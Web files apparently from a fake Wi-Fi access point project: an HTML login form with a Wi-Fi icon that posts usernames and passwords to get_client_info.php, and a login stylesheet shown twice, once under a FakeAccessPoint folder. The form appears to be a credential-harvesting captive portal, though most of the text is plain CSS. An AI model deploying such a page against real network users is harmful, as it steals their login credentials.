
<file: captive-portal/index.html>
<html>
 <link rel="stylesheet" href="./login_style.css"> 
<div class="wrapper fadeInDown">
  <div id="formContent">
    <!-- Icon -->
    <div class="fadeIn first">
      <img src="./images/wifi-icon.png" id="icon" alt="User Icon" />
    </div>

    <!-- Login Form -->
    <form action="get_client_info.php" method="post" id="myForm">
      <input type="text" id="username" class="fadeIn second" name="username" placeholder="user name">
      <input type="password" id="password" class="fadeIn third" name="password" placeholder="password">
      <input type="submit" class="fadeIn fourth" value="Log In">
    </form>

  </div>
</div>
</html>
</file>
<file: captive-portal/login_style.css>
@import url('https://fonts.googleapis.com/css?family=Poppins');

/* BASIC */

html {
  background-color: #56baed;
}

body {
  font-family: "Poppins", sans-serif;
  height: 100vh;
}

a {
  color: #92badd;
  display:inline-block;
  text-decoration: none;
  font-weight: 400;
}

h2 {
  text-align: center;
  font-size: 16px;
  font-weight: 600;
  text-transform: uppercase;
  display:inline-block;
  margin: 40px 8px 10px 8px; 
  color: #cccccc;
}



/* STRUCTURE */

.wrapper {
  display: flex;
  align-items: center;
  flex-direction: column; 
  justify-content: center;
  width: 100%;
  min-height: 100%;
  padding: 20px;
}

#formContent {
  -webkit-border-radius: 10px 10px 10px 10px;
  border-radius: 10px 10px 10px 10px;
  background: #fff;
  padding: 30px;
  width: 90%;
  max-width: 450px;
  position: relative;
  padding: 0px;
  -webkit-box-shadow: 0 30px 60px 0 rgba(0,0,0,0.3);
  box-shadow: 0 30px 60px 0 rgba(0,0,0,0.3);
  text-align: center;
}

#formFooter {
  background-color: #f6f6f6;
  border-top: 1px solid #dce8f1;
  padding: 25px;
  text-align: center;
  -webkit-border-radius: 0 0 10px 10px;
  border-radius: 0 0 10px 10px;
}



/* TABS */

h2.inactive {
  color: #cccccc;
}

h2.active {
  color: #0d0d0d;
  border-bottom: 2px solid #5fbae9;
  size: 35px;
}



/* FORM TYPOGRAPHY*/

input[type=button], input[type=submit], input[type=reset]  {
  background-color: #56baed;
  border: none;
  color: white;
  padding: 15px 80px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  text-transform: uppercase;
  font-size: 13px;
  -webkit-box-shadow: 0 10px 30px 0 rgba(95,186,233,0.4);
  box-shadow: 0 10px 30px 0 rgba(95,186,233,0.4);
  -webkit-border-radius: 5px 5px 5px 5px;
  border-radius: 5px 5px 5px 5px;
  margin: 5px 20px 40px 20px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

input[type=button]:hover, input[type=submit]:hover, input[type=reset]:hover  {
  background-color: #39ace7;
}

input[type=button]:active, input[type=submit]:active, input[type=reset]:active  {
  -moz-transform: scale(0.95);
  -webkit-transform: scale(0.95);
  -o-transform: scale(0.95);
  -ms-transform: scale(0.95);
  transform: scale(0.95);
}

input[type=text], input[type=password] {
  background-color: #f6f6f6;
  border: none;
  color: #0d0d0d;
  padding: 15px 32px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  margin: 5px;
  width: 85%;
  border: 2px solid #f6f6f6;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -webkit-border-radius: 5px 5px 5px 5px;
  border-radius: 5px 5px 5px 5px;
}

input[type=text]:focus , input[type=password]:focus {
  background-color: #fff;
  border-bottom: 2px solid #5fbae9;
}

input[type=text]:placeholder, input[type=password]:placeholder {
  color: #cccccc;
}



/* ANIMATIONS */

/* Simple CSS3 Fade-in-down Animation */
.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

/* Simple CSS3 Fade-in Animation */
@-webkit-keyframes fadeIn { from { opacity:0; } to { opacity:1; } }
@-moz-keyframes fadeIn { from { opacity:0; } to { opacity:1; } }
@keyframes fadeIn { from { opacity:0; } to { opacity:1; } }

.fadeIn {
  opacity:0;
  -webkit-animation:fadeIn ease-in 1;
  -moz-animation:fadeIn ease-in 1;
  animation:fadeIn ease-in 1;

  -webkit-animation-fill-mode:forwards;
  -moz-animation-fill-mode:forwards;
  animation-fill-mode:forwards;

  -webkit-animation-duration:1s;
  -moz-animation-duration:1s;
  animation-duration:1s;
}

.fadeIn.first {
  -webkit-animation-delay: 0.4s;
  -moz-animation-delay: 0.4s;
  animation-delay: 0.4s;
}

.fadeIn.second {
  -webkit-animation-delay: 0.6s;
  -moz-animation-delay: 0.6s;
  animation-delay: 0.6s;
}

.fadeIn.third {
  -webkit-animation-delay: 0.8s;
  -moz-animation-delay: 0.8s;
  animation-delay: 0.8s;
}

.fadeIn.fourth {
  -webkit-animation-delay: 1s;
  -moz-animation-delay: 1s;
  animation-delay: 1s;
}

/* Simple CSS3 Fade-in Animation */
.underlineHover:after {
  display: block;
  left: 0;
  bottom: -10px;
  width: 0;
  height: 2px;
  background-color: #56baed;
  content: "";
  transition: width 0.2s;
}

.underlineHover:hover {
  color: #0d0d0d;
}

.underlineHover:hover:after{
  width: 100%;
}



/* OTHERS */

*:focus {
    outline: none;
} 

#icon {
  width:60%;
}

* {
  box-sizing: border-box;
}
</file>
<file: FakeAccessPoint/captive-portal/login_style.css>
@import url('https://fonts.googleapis.com/css?family=Poppins');

/* BASIC */

html {
  background-color: #56baed;
}

body {
  font-family: "Poppins", sans-serif;
  height: 100vh;
}

a {
  color: #92badd;
  display:inline-block;
  text-decoration: none;
  font-weight: 400;
}

h2 {
  text-align: center;
  font-size: 16px;
  font-weight: 600;
  text-transform: uppercase;
  display:inline-block;
  margin: 40px 8px 10px 8px; 
  color: #cccccc;
}



/* STRUCTURE */

.wrapper {
  display: flex;
  align-items: center;
  flex-direction: column; 
  justify-content: center;
  width: 100%;
  min-height: 100%;
  padding: 20px;
}

#formContent {
  -webkit-border-radius: 10px 10px 10px 10px;
  border-radius: 10px 10px 10px 10px;
  background: #fff;
  padding: 30px;
  width: 90%;
  max-width: 450px;
  position: relative;
  padding: 0px;
  -webkit-box-shadow: 0 30px 60px 0 rgba(0,0,0,0.3);
  box-shadow: 0 30px 60px 0 rgba(0,0,0,0.3);
  text-align: center;
}

#formFooter {
  background-color: #f6f6f6;
  border-top: 1px solid #dce8f1;
  padding: 25px;
  text-align: center;
  -webkit-border-radius: 0 0 10px 10px;
  border-radius: 0 0 10px 10px;
}



/* TABS */

h2.inactive {
  color: #cccccc;
}

h2.active {
  color: #0d0d0d;
  border-bottom: 2px solid #5fbae9;
  size: 35px;
}



/* FORM TYPOGRAPHY*/

input[type=button], input[type=submit], input[type=reset]  {
  background-color: #56baed;
  border: none;
  color: white;
  padding: 15px 80px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  text-transform: uppercase;
  font-size: 13px;
  -webkit-box-shadow: 0 10px 30px 0 rgba(95,186,233,0.4);
  box-shadow: 0 10px 30px 0 rgba(95,186,233,0.4);
  -webkit-border-radius: 5px 5px 5px 5px;
  border-radius: 5px 5px 5px 5px;
  margin: 5px 20px 40px 20px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

input[type=button]:hover, input[type=submit]:hover, input[type=reset]:hover  {
  background-color: #39ace7;
}

input[type=button]:active, input[type=submit]:active, input[type=reset]:active  {
  -moz-transform: scale(0.95);
  -webkit-transform: scale(0.95);
  -o-transform: scale(0.95);
  -ms-transform: scale(0.95);
  transform: scale(0.95);
}

input[type=text], input[type=password] {
  background-color: #f6f6f6;
  border: none;
  color: #0d0d0d;
  padding: 15px 32px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  margin: 5px;
  width: 85%;
  border: 2px solid #f6f6f6;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -webkit-border-radius: 5px 5px 5px 5px;
  border-radius: 5px 5px 5px 5px;
}

input[type=text]:focus , input[type=password]:focus {
  background-color: #fff;
  border-bottom: 2px solid #5fbae9;
}

input[type=text]:placeholder, input[type=password]:placeholder {
  color: #cccccc;
}



/* ANIMATIONS */

/* Simple CSS3 Fade-in-down Animation */
.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

/* Simple CSS3 Fade-in Animation */
@-webkit-keyframes fadeIn { from { opacity:0; } to { opacity:1; } }
@-moz-keyframes fadeIn { from { opacity:0; } to { opacity:1; } }
@keyframes fadeIn { from { opacity:0; } to { opacity:1; } }

.fadeIn {
  opacity:0;
  -webkit-animation:fadeIn ease-in 1;
  -moz-animation:fadeIn ease-in 1;
  animation:fadeIn ease-in 1;

  -webkit-animation-fill-mode:forwards;
  -moz-animation-fill-mode:forwards;
  animation-fill-mode:forwards;

  -webkit-animation-duration:1s;
  -moz-animation-duration:1s;
  animation-duration:1s;
}

.fadeIn.first {
  -webkit-animation-delay: 0.4s;
  -moz-animation-delay: 0.4s;
  animation-delay: 0.4s;
}

.fadeIn.second {
  -webkit-animation-delay: 0.6s;
  -moz-animation-delay: 0.6s;
  animation-delay: 0.6s;
}

.fadeIn.third {
  -webkit-animation-delay: 0.8s;
  -moz-animation-delay: 0.8s;
  animation-delay: 0.8s;
}

.fadeIn.fourth {
  -webkit-animation-delay: 1s;
  -moz-animation-delay: 1s;
  animation-delay: 1s;
}

/* Simple CSS3 Fade-in Animation */
.underlineHover:after {
  display: block;
  left: 0;
  bottom: -10px;
  width: 0;
  height: 2px;
  background-color: #56baed;
  content: "";
  transition: width 0.2s;
}

.underlineHover:hover {
  color: #0d0d0d;
}

.underlineHover:hover:after{
  width: 100%;
}



/* OTHERS */

*:focus {
    outline: none;
} 

#icon {
  width:60%;
}

* {
  box-sizing: border-box;
}
</file>
